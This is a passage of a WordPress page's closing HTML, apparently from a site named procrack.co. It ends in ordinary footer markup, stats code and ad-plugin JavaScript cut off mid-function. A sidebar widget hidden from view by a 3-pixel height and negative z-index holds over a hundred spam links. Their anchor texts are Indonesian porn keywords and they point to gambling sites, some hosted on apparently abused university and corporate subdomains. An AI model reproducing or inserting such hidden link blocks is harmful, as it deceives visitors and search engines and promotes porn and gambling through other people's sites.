</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block clearfix"><div class="container" style="z-index: -1000; max-height: 3px;overflow: auto;background-color: transparent;">
<li><a href="https://uinmataram.ac.id/wp-admin/bonanza138/">Bonanza138</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">video porn</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs porno</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs sex</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep indo</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">video porn</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs porno</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs sex</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">video porn</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs porno</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs sex</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">video porn</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs porno</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs sex</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">video porn</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs porno</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs sex</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">video porn</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs porno</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs sex</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">video porn</a></li>
<li><a href="hhttps://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">video porn</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs porno</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs sex</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">video porn</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs porno</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs sex</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">video porn</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs porno</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs sex</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">video porn</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">video porn</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs porno</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs sex</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">video porn</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs porno</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs sex</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">video porn</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs porno</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs sex</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep indo</a></li>
</div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>

</script></div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maxwell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/procrack.co\/wp-content\/themes\/maxwell\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195260346\",\"post\":\"284\",\"tz\":\"0\",\"srv\":\"procrack.co\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "195260346", "284" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
